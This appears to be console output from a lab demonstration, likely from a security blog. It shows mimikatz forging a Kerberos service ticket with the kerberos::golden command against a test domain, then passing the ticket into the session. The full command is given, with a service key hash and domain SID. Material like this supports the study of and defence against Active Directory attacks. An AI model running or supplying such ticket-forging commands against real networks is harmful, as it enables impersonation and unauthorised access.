 PS C:\> C:\temp\mimikatz\mimikatz.exe "kerberos::golden /admin:LukeSkywalker /id:1428 /domain:lab12.adsecurity.org /target:adsec12admin1.lab12.adsecurity.org /rc4
.#####.   mimikatz 2.1.1 (x64) built on Dec 20 2017 00:18:01
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker /id:1428 /domain:lab12.adsecurity.org /target:adsec12admin1.lab12.adsecurity.org /rc4:726bbab1691e
9f15d5b75b650496ba2c /service:host /sid:S-1-5-21-1375489665-2563227798-2764545935 /ptt
User      : LukeSkywalker
Domain    : lab12.adsecurity.org (LAB12)
SID       : S-1-5-21-1375489665-2563227798-2764545935
User Id   : 1428
Groups Id : *513 512 520 518 519
ServiceKey: 726bbab1691e9f15d5b75b650496ba2c - rc4_hmac_nt
Service   : host
Target    : adsec12admin1.lab12.adsecurity.org
Lifetime  : 12/30/2017 5:01:26 AM ; 12/28/2027 5:01:26 AM ; 12/28/2027 5:01:26 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'LukeSkywalker @ lab12.adsecurity.org' successfully submitted for current session
mimikatz(commandline) # exit
Bye!